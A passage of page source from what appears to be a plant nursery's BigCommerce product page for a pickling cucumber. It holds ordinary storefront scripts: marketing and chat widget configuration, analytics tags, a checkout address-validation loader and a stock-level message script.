}),window[_0x2ec61a(0x19f,0x1ab,0x1b6,0x180)+_0x57779a(0x15f,0x191,0x17a,0x199)](_0x57779a(0x182,0x157,0x156,0x13d),function(){function _0x437de7(_0xb01fc3,_0x215070,_0x2b9d1e,_0x555789){return _0x2ec61a(_0x2b9d1e,_0x215070-0x1e9,_0x2b9d1e-0x198,_0x555789-0x6f);}var _0x343ae1={'ToCoA':function(_0x3310da){return _0x3310da();},'AuNJE':function(_0xed8d29){return _0xed8d29();}};_0x343ae1[_0x437de7(0x334,0x33a,0x377,0x343)](mainfun);function _0x28d583(_0x10b895,_0x4f9127,_0x458834,_0x5493c5){return _0x57779a(_0x10b895-0x1ab,_0x458834,_0x10b895-0x2df,_0x5493c5-0xf3);}_0x343ae1[_0x437de7(0x355,0x38e,0x3cf,0x3c5)](afterLoad);}),window[_0x57779a(0x1d0,0x1c2,0x19e,0x1be)+_0x57779a(0x1b7,0x159,0x17a,0x1a7)]('touchstart',function(){var _0x1188c3={'kSFXx':function(_0x45e212){return _0x45e212();},'RvVDb':function(_0x377cb9){return _0x377cb9();}};_0x1188c3['kSFXx'](mainfun);function _0x58abd4(_0x11ee73,_0x31fa17,_0x446d42,_0x34136b){return _0x57779a(_0x11ee73-0x16d,_0x446d42,_0x11ee73-0x149,_0x34136b-0x83);}_0x1188c3[_0x58abd4(0x2bf,0x2e0,0x2f8,0x2eb)](afterLoad);}),window[_0x57779a(0x1ab,0x19f,0x19e,0x19b)+'stener']?window[_0x57779a(0x173,0x19f,0x19e,0x19d)+_0x57779a(0x140,0x197,0x17a,0x1a2)](_0x2ec61a(0x198,0x173,0x1a6,0x194),function(){function _0x3185c8(_0x35bdcf,_0x1d42b9,_0x44ed66,_0x5a2853){return _0x57779a(_0x35bdcf-0x14a,_0x35bdcf,_0x1d42b9-0x35b,_0x5a2853-0x1e3);}var _0x420fb0={'qWVJf':function(_0x46ff8f,_0x5bdb9e,_0x281d23){return _0x46ff8f(_0x5bdb9e,_0x281d23);}};_0x420fb0[_0x3185c8(0x4d2,0x4b6,0x4ad,0x4b5)](setTimeout,mainfun,0x7e3*0x4+-0x1774+0x4*-0x10c);},!(0xe2*-0x2+-0x115*-0x15+-0x14f4)):window[_0x57779a(0x1bc,0x15d,0x19d,0x17b)+'t']?window[_0x57779a(0x168,0x19c,0x19d,0x1dd)+'t'](_0x57779a(0x180,0x157,0x15f,0x18b),function(){var _0x3ecdfb={'rsrzl':function(_0x4751c5,_0x36c6ab,_0x2ab8cc){return _0x4751c5(_0x36c6ab,_0x2ab8cc);}};function _0x115351(_0x43c077,_0x30c23b,_0x5597a8,_0x1ddea9){return _0x2ec61a(_0x5597a8,_0x30c23b-0xd4,_0x5597a8-0x28,_0x1ddea9-0xe);}_0x3ecdfb[_0x115351(0x22c,0x245,0x248,0x276)](setTimeout,mainfun,-0x57f+-0xb5*-0x19+-0x846);}):window[_0x57779a(0x12a,0x17a,0x15f,0x12f)]=mainfun);
</script>
        
        <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
        <script>
             var klaviyo = klaviyo || [];
             klaviyo.init({
                 account: "KMUczj",
                 list: 'H6bbT8',
                 platform: "bigcommerce"
             });
             klaviyo.enable("backinstock", {
                  trigger: {
                       product_page_text: "Notify Me When Available",
                       product_page_class: "button",
                       product_page_text_align: "center",
                       product_page_margin: "0px",
                       alternate_anchor: "klaviyo_bis_container",
                       replace_anchor: false
                  },
                  modal: {
                       headline: "{product_name}",
                       body_content: "Register to receive a notification when this item comes back in stock.",
                       email_field_label: "Email",
                       button_label: "Notify me when available",
                       subscription_success_label: "You're in! We'll let you know when it's back.",
                       footer_content: '',
                       additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
                       drop_background_color: "#000",
                       background_color: "#fff",
                       text_color: "#222",
                       button_text_color: "#fff",
                       button_background_color: "#439fdb",
                       close_button_color: "#ccc",
                       error_background_color: "#fcd6d7",
                       error_text_color: "#C72E2F",
                       success_background_color: "#d3efcd",
                       success_text_color: "#1B9500",
                       newsletter_subscribe_label: "Subscribe to Plant Addicts Anonymous Emails"
                  }
             });
        </script>
        <script>
            var growingZones;
            $(document).ready(function(){
                if($('input#is_pre_order').length){
                     growingZones = {
                        "11a": "Estimated Ship Week of March 30th",
                        "11b": "Estimated Ship Week of March 30th",
                        "10a": "Estimated Ship Week of March 30th",
                        "10b": "Estimated Ship Week of March 30th",
                        "9a": "Estimated Ship Week of March 30th",
                        "9b": "Estimated Ship Week of March 30th",
                        "8a": "Estimated Ship Week of April 6th",
                        "8b": "Estimated Ship Week of April 6th",
                        "7a": "Estimated Ship Week of April 13th",
                        "7b": "Estimated Ship Week of April 13th",
                        "6b": "Estimated Ship Week of April 20th",
                        "6a": "Estimated Ship Week of April 27th",
                        "5b": "Estimated Ship Week of May 4th",
                        "5a": "Estimated Ship Week of May 11th",
                        "4a": "Estimated Ship Week of May 18th",
                        "4b": "Estimated Ship Week of May 18th",
                        "3a": "Estimated Ship Week of May 25th",
                        "3b": "Estimated Ship Week of May 25th"
                    };
                }
            });
        </script>
        
        
        

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-783f0dc66f067dc617a957da948875e75a8c50f0/javascript/visitor_stencil.js"></script>
<script src='https://static.klaviyo.com/onsite/js/KMUczj/klaviyo.js?company_id=KMUczj' async ></script><script src='https://cdn2.searchmagic.com/bc_app/sm-wrapper-bigcommerce.js?store_id=jmzfi5zcr2&search_page=%2Fsearch-results.html&sections=1&layout=vertical&is=1' async  ></script>
  <script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['user'] = {
    email: '',
    name: '',
  };
  </script>
  <script type="text/javascript">
    if (!document.querySelector('script#reamazejs_script')) {
      var rmzScript = document.createElement('script');
      rmzScript.async = true;
      rmzScript.id = 'reamazejs_script';
      rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze-loader.js');
      document.head.appendChild(rmzScript);
    }
    var _support = _support || { 'ui': {}, 'user': {} };
    _support.account = "plant-addicts";


  



//--- reamaze_embeddable_31140_s
// Embeddable - Plant Addicts - Wholesale/Commercial 
if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['contact_custom_fields'] = _support['contact_custom_fields'] || {};
  _support['contact_custom_fields']['rmz_form_id_31140'] = {
      'Phone Number (Not Required)': {
        pos: 1640642689466,
        type: 'phone',
        value: '',
        required: false,
        placeholder: '',
        connectContact: true,
      },
      'Shipping Address (Not Required)': {
        pos: 1640642794815,
        type: 'text',
        value: '',
        required: false,
        placeholder: '',
      },
      'heading-1640643005599': {
        pos: 1640642983078,
        type: 'heading',
        value: 'Please list below the products & quantities or upload a file if applicable',
      }
  };
//--- reamaze_embeddable_31140_e


//--- reamaze_embeddable_22961_s
// Embeddable - Plant Warranty/Claim
if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['contact_custom_fields'] = _support['contact_custom_fields'] || {};
  _support['contact_custom_fields']['rmz_form_id_22961'] = {
      'Order #': {
        pos: 1615431942640,
        type: 'text',
        value: '',
        required: true,
        placeholder: '',
      },
      'Claim Type': {
        pos: 1615431942641,
        type: 'dropdown',
        value: ['Plant Addicts Guarantee - Notification','Plant Addicts Guarantee - Claim','1-Year Warranty - Claim'],
        required: true,
        placeholder: '',
        defaultValue: 'undefined',
      },
      'Issues': {
        pos: 1615431942642,
        type: 'dropdown',
        value: ['Damaged/Wilted Leaves','Damaged/Broken Branches','Uprooted Plant','Dead'],
        required: true,
        placeholder: '',
        defaultValue: 'undefined',
        dependantField: 'Claim Type',
        dependantOptions: ['Plant Addicts Guarantee'],
      },
      'Notification Type': {
        pos: 1615431942643,
        type: 'dropdown',
        value: ['Replacement','Making Aware of Condition of Plants'],
        required: true,
        placeholder: '',
        defaultValue: 'undefined',
        dependantField: 'Claim Type',
        dependantOptions: ['Plant Addicts Guarantee'],
      },
      'heading-1615431899873': {
        pos: 1615431942644,
        type: 'heading',
        value: 'Please Attach Images & Any Additional Comments Below',
      }
  };
//--- reamaze_embeddable_22961_e


//--- reamaze_embeddable_22719_s
// Embeddable - Part Time Form
if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['contact_custom_fields'] = _support['contact_custom_fields'] || {};
  _support['contact_custom_fields']['rmz_form_id_22719'] = {
      'Phone': {
        pos: 1614981596145,
        type: 'text',
        value: '',
        required: false,
        placeholder: '',
      },
      'heading-1614980247727': {
        pos: 1614981596146,
        type: 'heading',
        value: 'Possible Availability (check all that applies)',
      },
      'Morning (Weekdays)': {
        pos: 1614981596147,
        type: 'checkbox',
        value: false,
        required: false,
        placeholder: 'Morning (Weekdays)',
      },
      'Afternoons (Weekdays)': {
        pos: 1614981596148,
        type: 'checkbox',
        value: false,
        required: false,
        placeholder: 'Afternoons (Weekdays)',
      },
      'Evenings (Weekdays)': {
        pos: 1614981596149,
        type: 'checkbox',
        value: false,
        required: false,
        placeholder: 'Evenings (Weekdays)',
      },
      'Saturdays': {
        pos: 1614981596150,
        type: 'checkbox',
        value: false,
        required: false,
        placeholder: 'Saturdays',
      },
      'Sundays': {
        pos: 1614981596151,
        type: 'checkbox',
        value: false,
        required: false,
        placeholder: 'Sundays',
      },
      'When would you be able to start?': {
        pos: 1614981596152,
        type: 'date',
        required: true,
      },
      'What is your typing WPM (Words Per Minute)? If unsure visit the link below. ': {
        pos: 1614981596153,
        type: 'text',
        value: '',
        required: true,
        placeholder: '',
      },
      'heading-1614981267471': {
        pos: 1614981596154,
        type: 'heading',
        value: 'https://bit.ly/3uTGokZ',
      },
      'I agree to a background check if offered the position.': {
        pos: 1614981596155,
        type: 'dropdown',
        value: ['No','Yes'],
        required: true,
        placeholder: '',
        defaultValue: 'undefined',
      },
      'heading-1614980537943': {
        pos: 1614981596156,
        type: 'heading',
        value: 'Please Attach Your Resume Below Using the Paperclip Icon',
      }
  };
//--- reamaze_embeddable_22719_e


//--- reamaze_embeddable_22363_s
// Embeddable - Wholesale
if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['contact_custom_fields'] = _support['contact_custom_fields'] || {};
  _support['contact_custom_fields'] = {
    'Phone Number': {
      pos: 1614293711583,
      type: 'phone',
      value: '',
      required: false,
      placeholder: '',
    },
    'Account Type': {
      pos: 1614293711584,
      type: 'dropdown',
      value: ['Commercial','Residential'],
      required: true,
      placeholder: '',
      defaultValue: 'undefined',
    },
    'heading-1614293907997': {
      pos: 1614293873545,
      type: 'heading',
      value: 'Enter &/or Attach Details',
    }
  };
//--- reamaze_embeddable_22363_e


//--- reamaze_embeddable_20387_s
// Embeddable - Plant Addicts Contact Us Form
if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['contact_custom_fields'] = _support['contact_custom_fields'] || {};
  _support['contact_custom_fields']['rmz_form_id_20387'] = {
      'Phone Number (optional)': {
        pos: 1610032646700,
        type: 'phone',
        value: '',
        required: false,
        placeholder: '',
      },
      'Contact Reason': {
        pos: 1610032646701,
        type: 'dropdown',
        value: ['General Inquiry','Wholesale Inquiry','Plant Questions','Shipping Questions','Planter Return','Plant Claim','Other Order Issues'],
        required: true,
        placeholder: 'Contact Reason',
        defaultValue: 'General Inquiry',
      },
      'Order Number': {
        pos: 1610032646702,
        type: 'text',
        value: '',
        required: true,
        placeholder: 'Order Number i.e. #101234',
        dependantField: 'Contact Reason',
        dependantOptions: ['Warranty Claim','Shipping Questions','Other Order Issues','Planter Return','Plant Claim'],
      },
      'heading-1612559500068': {
        pos: 1612559297797,
        type: 'heading',
        value: 'Please attach images of the plant & any details you may have. ',
        dependantField: 'Contact Reason',
        dependantOptions: ['Plant Claim'],
      }
  };
//--- reamaze_embeddable_20387_e





//--- reamaze_cue_24325_s
// Cue - Order Confirmation
var _support = _support || { 'ui': {}, 'user': {} };
  _support.outbounds = _support.outbounds || [];
  _support.outbounds.push({
    id: "24325",
    name: "Order Confirmation",
    message: "Thanks for supporting our small business! You should receive a confirmation email shortly. ",
    sound: true,
    transient: true,
    duration: 0,
    botsEnabled: false,
    disableCueClick: false,
    enableCustomFields: false,
    start: "",
    end: "",
    user: {
      type: "staff",
      name: "Richard",
      staffName: "Richard",
    },
    rules: [
      {
        type: "url",
        op: "contains",
        value: "/checkout/order-confirmation",
      },
    ],
  });
//--- reamaze_cue_24325_e




//--- reamaze_cue_144510_s
// Cue - Out of Office
var _support = _support || { 'ui': {}, 'user': {} };
  _support.outbounds = _support.outbounds || [];
  _support.outbounds.push({
    id: "144510",
    name: "Out of Office",
    message: "We're out of the office. Feel free to leave us a message.",
    sound: true,
    transient: true,
    duration: 0,
    botsEnabled: true,
    disableCueClick: false,
    enableCustomFields: false,
    start: "",
    end: "",
    user: {
      type: "brand"
    },
    buttons: [
      {
        text: "Leave Message",
        response: true
      },
    ],
    rules: [
      {
        type: "inOfficeHour",
        op: "isFalse",
      },
      {
        type: "timeOnPage",
        op: "greaterThan",
        value: "20s",
      },
      {
        type: "url",
        op: "contains",
        value: "https://plantaddicts.com",
      },
      {
        type: "customerLocation",
        op: "equals",
        value: "US",
      },
    ],
  });
//--- reamaze_cue_144510_e




//--- reamaze_embeddable_20388_s
// Embeddable - Plant Addicts Chat / Contact Form Shoutbox
if (!document.querySelector('script[src=\'https://cdn.reamaze.com/assets/reamaze-loader.js\']')) {
    var rmzScript = document.createElement('script');
    rmzScript.async = true;
    rmzScript.setAttribute('src', 'https://cdn.reamaze.com/assets/reamaze-loader.js');
    document.head.appendChild(rmzScript);
  }

  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'plant-addicts';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(16, 197, 110)',
    gradient: true,
  };
  _support['ui']['shoutboxFacesMode'] = 'default';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: true,
    slug: 'plant-addicts-chat-slash-contact-form-shoutbox',
    label: {
      text: 'Chat&#127802;',
      mode: "default",
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['custom_fields'] = {
    'Newsletter Signup': {
      pos: 1662736876138,
      type: 'checkbox',
      value: true,
      required: false,
      placeholder: 'Yes! Sign me up for the free Plant Addicts newsletter.',
    },
    'Cart': {
      pos: 1662757639381,
      type: 'hidden',
      value: function()  { var whatImLookingFor = false;    if (whatImLookingFor) {   doWhatIWant(); }; },
    }
  };
  _support['apps'] = {
    faq: {"enabled":false},
    recentConversations: {"header":"Recent Chats"},
    orders: {"enabled":false},
    shopper: {}
  };
  _support['ui']['appOrder'] = ["faq","orders","shopper","recentConversations"];
//--- reamaze_embeddable_20388_e


//--- reamaze_cue_80718_s
// Cue - New Site Visitor
var _support = _support || { 'ui': {}, 'user': {} };
  _support.outbounds = _support.outbounds || [];
  _support.outbounds.push({
    id: "80718",
    name: "New Site Visitor",
    message: "Chat with a Plant Expert in under 30 seconds!",
    sound: true,
    transient: true,
    duration: 0,
    botsEnabled: false,
    disableCueClick: false,
    enableCustomFields: true,
    start: "",
    end: "",
    user: {
      type: "team"
    },
    buttons: [
      {
        text: "Live Chat Now",
        response: true
      },
      {
        text: "No Thanks",
        dismiss: true
      },
    ],
    rules: [
      {
        type: "customerLocation",
        op: "equals",
        value: "US",
      },
      {
        type: "inOfficeHour",
        op: "isTrue",
      },
      {
        type: "timeOnSite",
        op: "greaterThan",
        value: "20s",
      },
    ],
  });
//--- reamaze_cue_80718_e
</script><script>


        gtag("event", "view_item", {
            currency: "USD",
            value: parseFloat(15.74),
            items: [
                {
                    item_id: "CUCFPP",
                    item_name: "Fresh Pickles Cucumber",
                    currency: "USD",
                    discount: parseFloat(),
                    item_brand: "Burpee",
                    price: parseFloat(15.74),
                    quantity: 1,
                    item_category:"Edible Plants",item_category1:"Edible Plants/Vegetable Producing Plants",item_category2:"Edible Plants/Vegetable Producing Plants/Cucumber Plants",item_category3:"All Plants/Northern Nursery",item_category4:"All Products",item_category5:"All Products/Free 30 Day Warranty"
                }
            ]
        });
</script><script>
  document.addEventListener('click', function(e) {
    if (e.target.matches('[type="submit"][value="Add to Cart"]')) {
      gtag('event', 'conversion', {'send_to': 'AW-837101812/UEY-COmTudEDEPTRlI8D'});
    }
  })

</script>
<script>
var SiteVibesPixelKey = "a42b5de0-56e3-4a1c-be92-da9925598bdf";
var SiteVibesStoreType = "bigcommerce";
var SiteVibesProduct = {
    product_id: "1011",
    product_sku: "CUCFPP",
    name: "Fresh Pickles Cucumber",
    description: "Fresh cucumber slices and pickles are a must-have ingredient for summer backyard barbecues. Fresh Pickles Cucumber gives families an easy and compact way to grow up to 55 small (3 to 5 inch) pickling cucumbers per plant. Fresh Pickles Cucumbers grow on a restricted vine, giving plenty of room for fruit but not spreading all over your garden. The plant reaches about 3 feet wide, so it can grow in a large patio on your container or in a vegetable garden bed.\nFresh Pickles Cucumber fruit matures about 50 to 55 days after planting, so you can start enjoying the tasty fruit right away. Plant several Fresh Pickles plants in succession, or every few weeks, for fresh cucumbers for salads and plenty to pickle. These little cucumbers work great for canning your own pickles. Big, bright yellow flowers appear ahead of the fruit, so this restricted vining plant will look neat and pretty in any sunny area of your yard. Fresh Pickles Cucumber is specially bred for producing lots of fruit on a small vine and for resisting downy mildew disease, a problem that can ruin other cucumber varieties. Bees flock to the pretty, star-shaped yellow flowers on cucumber plants.\nFresh Pickles Cucumber Care\nPlant your Fresh Pickles Cucumber in warm, healthy soil. Cucumbers need lots of sun, heat and room to grow. You will want more than one of these plants, so be sure to space them 2 to 3 feet apart. All you have to do is water and keep an eye on the plant's health. Carefully drape or twist long vines to keep them off the ground, and keep harvesting as cucumbers ripen to keep the plant's energy going into producing new fruit.\nGrowing Fresh Pickles Cucumber Plants\nPlant Fresh Pickles Cucumber in the ground after daytime temperatures reach about 70 degrees. Cucumbers grow best in lots of sun and heat. Even with a restricted vine, you will want something nearby, such as a fence, pole or trellis to trail the plant's vine along. This also makes it easier to spot and pick the cute little cucumbers. The cucumbers will keep about a week if left dry and cool in the refrigerator, but will be firmer and taste best if eaten right after harvesting.\nFresh Pickles Cucumber is a great plant for containers, which means you can set them near a fence or other structure without having to create a new garden bed. Choose a container at least 14 inches wide and 10 inches high to give the plant and roots plenty of space.\nWatering Fresh Pickles Cucumber\nWater Fresh Pickles Cucumber regularly, giving the plants about an inch of water a week. Water more often during hot, dry periods.\nFeeding Fresh Pickles Cucumber\nApply an organic vegetable fertilizer in the water or around the base of the plant before watering every 2 weeks or so for best production. Avoid fertilizing in peak heat and don't over fertilize Fresh Pickles Cucumber. It needs little help.\n\nFresh Pickles Cucumber Plant Information\n\n\n\nCommon Name: Fresh Pickles Cucumber\n\n\nBotanical Name: Cucumis sativus\n\n\nPlant Type: Cucumber - Pickling\n\n\nEdible Type: Vegetable\n\n\nVegetable Size: 4-6 inches\n\n\nLight Exposure: Full Sun (+6 hrs.)\n\n\nSpacing: 24 - 36\" (61 - 91cm)\n\n\nHeight: 8 - 10\" (20 - 25cm)\n\n\nWidth: 36 - 54\" (91 - 137cm)\n\n\nBrand: BURPEE&reg;",
    url: "https://plantaddicts.com/fresh-pickles-cucumber/",
    image_url: "https://cdn11.bigcommerce.com/s-jmzfi5zcr2/images/stencil/500x659/products/1011/16155/Fresh_Pickles_Cucumbers_Harvested_From_The_Garden__26559.1644443777.jpg?c=2",
    category_name: "Edible Plants/Edible Plants/Vegetable Producing Plants/Edible Plants/Vegetable Producing Plants/Cucumber Plants/All Plants/Northern Nursery/All Products/All Products/Free 30 Day Warranty",
    brand_name: "Burpee",
    price: "15.74"
};
var SiteVibesLoggedInUserData = {
    isLoggedIn: false,
    userToken: "",
    userEmail: "",
    userName: "Guest"
};
</script>
<script async src="https://app.sitevibes.com/js/pixel.js?key=a42b5de0-56e3-4a1c-be92-da9925598bdf"></script><script>
wwPage = window.location.href; var myJsonAddrexx, myJsonAddrexx1, myJsonAddrexx2, cartID;
if(wwPage.indexOf("checkout") >= 0){
fetch('/api/storefront/cart', {
  credentials: 'include'
}).then(function(response) {
  return response.json();
}).then(function(myJson) {
  myJsonAddrexx = myJson;
  cartID = myJsonAddrexx[0].id;
});
};
function fetch1(){
fetch('/api/storefront/cart?includes=consignments.availableShippingOptions', {
    credentials: 'include'
}).then(function (response) {
    return response.json();
}).then(function (cartJson) {
	myJsonAddrexx1 = cartJson;
    return cartJson[0].id;
}).catch(function (error) {
}).then(function (cartId) {
    fetch('/api/storefront/checkouts/' + cartId, {
        credentials: 'include'
    }).then(function (response) {
        return response.json();
    }).then(function (checkoutJson) {
		myJsonAddrexx2 = checkoutJson;
    }).catch(function (error) {
    })
});
};
function addressSet(){
fetch('/api/storefront/checkouts/', {credentials: 'include'})
.then(res => res.json())
.then(data => localStorage.setItem("shippingAddress2", (JSON.stringify(data.consignments[0].shippingAddress))));
};
function addShippingAddress2(addrexxA1, addrexxA2, addrexxZ, addrexxC, addrexxS1, addrexxS2){
var cartID = myJsonAddrexx[0].id; var consignmentsID = myJsonAddrexx2.consignments[0].id; var shippingAddressData = myJsonAddrexx2.consignments[0].shippingAddress; shippingAddressData.address1 = addrexxA1; shippingAddressData.address2 = addrexxA2; shippingAddressData.city = addrexxC; shippingAddressData.postalCode = addrexxZ; shippingAddressData.stateOrProvince = addrexxS1; shippingAddressData.stateOrProvinceCode = addrexxS2;
jQuery2.each(myJsonAddrexx[0].lineItems.physicalItems, function() {
var xhr = new XMLHttpRequest(); xhr.withCredentials = true; var cartQuantity = this.quantity; var itemIDX = this.id;
var data = JSON.stringify({
	"shippingAddress": shippingAddressData,
  "lineItems": [
    {
      "itemId": itemIDX,
	  "quantity": cartQuantity
    }
  ]
});
xhr.open("PUT", "/api/storefront/checkouts/" + cartID + "/consignments/" + consignmentsID ); xhr.setRequestHeader("content-type", "application/json"); xhr.send(data);		   
});
};
restrictState = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState2 = ['AK','VI','GU','AS','PR','MH','MP','FM','PW','HI'];
restrictState3 = ['ALASKA','VIRGIN ISLANDS','GUAM','AMERICAN SOMOA','PUERTO RICO','MARSHALL ISLANDS','NORTHERN MARIANA ISLANDS','FEDERATED STATES OF MICRONESIA','PALAU','HAWAII'];
var limitCountries = true,
setDefaultCountry = false,
numberOfChars = 35,
autocompleteName = false,
cityStateLimited = false, 
detectForeignCharacters = true,
cssTweak = true,
showAutocompleteFooter = !1, 
includeCountry = true,
poBoxCheck = true,
a1Check = true,
phoneCheck = false,
aptCheck = true,
camelCase = false,
addZipPlus = false,
globalZip = true,
ipFunctionality = false,
showAutocompleteHeader = !1, 
geoInitialComplete = !1,
customFields = false,
strictA1 = true,
strictZip = true,
validateAddressLine2 = true,
countryWillBeSet = 'united states',
countriesShipping = 'United States|Select a country|Choose a country|',	
countriesBilling = 'United States|Select a country|Choose a country|',
zipDoubleCheck = false,
restrictStateEnabled = true,
phoneCheckAdded = false,
postEntryValZip = false,
postEntryA2 = false,
postEntryCheck = true;
function loadaddrexx() {var _cc_url = "xxredda.s3.amazonaws.com/bcinstall/xxerdda2022.js";var _cc_s = document.createElement('script');_cc_s.type = 'text/javascript';_cc_s.src = (("http:" === document.location.protocol) ? "http:" : "https:") + "//" + _cc_url;document.getElementsByTagName("head")[0].appendChild(_cc_s);}
if ((wwPage.indexOf("billing_address") >= 0 || wwPage.indexOf("create_account") >= 0 || wwPage.indexOf("shipping_address") >= 0 || wwPage.indexOf("checkout") >= 0) && wwPage.indexOf("confirmation") == -1 ){
if(wwPage.indexOf("create_account") >= 0){setTimeout(function() {loadaddrexx();}, 2000);} else {loadaddrexx();}};
if(wwPage.indexOf("checkout") >= 0){fetch1();}
</script><script>
(function () {
  function initPaStock() {
    var productView = document.querySelector('.productView');
    if (!productView) return;

    // Find our placeholder (from product template)
    var msg = document.querySelector('[data-pa-stock-status]');
    if (!msg) {
      // If not found, create it above the add-to-cart form as fallback
      var form = document.querySelector('form[action*="/cart.php"]');
      if (!form) return;

      var wrap = document.createElement('div');
      wrap.className = 'pa-stock-wrapper';

      msg = document.createElement('p');
      msg.className = 'pa-stock-message is-hidden';
      msg.setAttribute('data-pa-stock-status', '');

      wrap.appendChild(msg);
      form.parentNode.insertBefore(wrap, form);
    }

    function renderStock(stock) {
      msg.classList.remove('pa-stock-message--low', 'pa-stock-message--critical', 'is-hidden');

      if (isNaN(stock) || stock <= 0) {
        msg.classList.add('is-hidden');
        msg.textContent = '';
        return;
      }

      if (stock <= 10) {
        // 1–10 → Only X left in stock!
        msg.classList.add('pa-stock-message--critical');
        msg.textContent = 'Only ' + stock + ' Left In Stock!';
      } else if (stock <= 20) {
        // 11–20 → Low stock – order soon.
        msg.classList.add('pa-stock-message--low');
        msg.textContent = 'Low Stock – Order Soon.';
      } else {
        // 20+ → hide
        msg.classList.add('is-hidden');
        msg.textContent = '';
      }

      if (window.console) {
        console.log('[PA stock] stock =', stock);
      }
    }

    function buildAttributeParams(form) {
      var parts = [];
      var selector =
        'input[name^="attribute"]:checked,' +
        'select[name^="attribute"] option:checked,' +
        'textarea[name^="attribute"]';

      var fields = form.querySelectorAll(selector);

      Array.prototype.forEach.call(fields, function (el) {
        var name, value;

        if (el.nodeName === 'OPTION') {
          name = el.parentElement.getAttribute('name');
          value = el.value;
        } else {
          name = el.getAttribute('name');
          value = el.value;
        }

        if (name && value !== undefined && value !== null && value !== '') {
          parts.push(encodeURIComponent(name) + '=' + encodeURIComponent(value));
        }
      });

      return parts.join('&');
    }

    function updateStock() {
      var form = document.querySelector('form[action*="/cart.php"]');
      if (!form) {
        if (window.console) console.warn('[PA stock] add-to-cart form not found');
        return;
      }

      var productIdInput = form.querySelector('input[name="product_id"]');
      if (!productIdInput) {
        if (window.console) console.warn('[PA stock] product_id input not found');
        return;
      }

      var productId = productIdInput.value;
      if (!productId) return;

      var params = 'action=add&qty[]=1&product_id=' + encodeURIComponent(productId);
      var attrParams = buildAttributeParams(form);
      if (attrParams) {
        params += '&' + attrParams;
      }

      var url = '/remote/v1/product-attributes/' + encodeURIComponent(productId);
      var xhr = new XMLHttpRequest();

      xhr.onreadystatechange = function () {
        if (xhr.readyState !== 4) return;
        if (xhr.status !== 200) {
          if (window.console) console.warn('[PA stock] XHR status', xhr.status);
          return;
        }

        try {
          var resp = JSON.parse(xhr.responseText);
          var data = resp && resp.data ? resp.data : {};
          var rawStock = data.stock || data.stock_level || '';
          var stock = parseInt(rawStock, 10);
          renderStock(stock);
        } catch (e) {
          if (window.console) console.error('[PA stock] parse error', e);
        }
      };

      xhr.open('POST', url, true);
      xhr.setRequestHeader('content-type', 'application/x-www-form-urlencoded');

      if (window.BCData && BCData.csrf_token) {
        xhr.setRequestHeader('x-xsrf-token', BCData.csrf_token);
      }

      xhr.send(params);
    }

    // Initial load
    updateStock();

    // Re-run when options change
    var form = document.querySelector('form[action*="/cart.php"]');
    if (form) {
      form.addEventListener('change', function (event) {
        var t = event.target;
        if (!t || !t.name || t.name.indexOf('attribute') !== 0) return;
        updateStock();
      });
    }
  }

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initPaStock);
  } else {
    initPaStock();
  }
})();


</script><script>
(function () {
  var CRITICAL_AT = 10;   // <= 10
  var LOW_AT      = 20;   // <= 20
  var MAX_COMBOS  = 80;   // safety cap to avoid too many XHR calls

  function getForm() {
    return document.querySelector('form[action*="/cart.php"]');
  }

  function getProductId(form) {
    var el = form && form.querySelector('input[name="product_id"]');
    return el && el.value ? el.value : null;
  }

  function getOrCreateMsg(form) {
    var msg = document.querySelector('[data-pa-stock-status]');
    if (msg) return msg;
    if (!form) return null;

    var wrap = document.createElement('div');
    wrap.className = 'pa-stock-wrapper';

    msg = document.createElement('p');
    msg.className = 'pa-stock-message is-hidden';
    msg.setAttribute('data-pa-stock-status', '');

    wrap.appendChild(msg);
    form.parentNode.insertBefore(wrap, form);
    return msg;
  }

  function setMsg(msg, state, text) {
    if (!msg) return;

    msg.classList.remove('pa-stock-message--low', 'pa-stock-message--critical', 'is-hidden');

    if (state === 'hidden') {
